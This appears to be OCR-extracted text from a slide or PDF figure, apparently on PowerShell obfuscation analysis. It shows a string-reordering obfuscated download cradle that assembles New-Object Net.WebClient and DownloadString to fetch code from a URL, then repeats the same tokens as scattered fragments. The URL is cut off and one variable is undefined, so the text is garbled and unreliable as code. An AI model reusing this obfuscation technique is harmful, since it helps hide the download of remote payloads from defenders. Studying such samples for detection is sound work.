 $StrReorder = "{1}{0}{2}"-f'w-o','Ne','ject'
$Strjoint = "Net.W" + "ebClient"
$RanReserve = "{2}{1}{0}"-f'tring','nloadS','DoW'
$Url = "{20}{13}{26}...','.','mo','code','/Inv','rce'
(&$StrReorder $Strjoint).$Random.Invoke($Url)
(&$StrReorder
$Strjoint).$Random.Invoke($Url)
$Url = "{20}{13}{26} ...
','.','mo','code','/Inv','rce'
(&($StrReorder)
$Strjoint).($Random)
Invoke
$Url
$RanReserve = "{2}{1}{0}"-
f'tring','nloadS','DoW'
&($StrReorder)
$Strjoint
$Random
$Strjoint = "Net.W" +
"ebClient"
$StrReorder
$Strjoint
$StrReorder = "{1}{0}{2}"-
f'w-o','Ne','ject'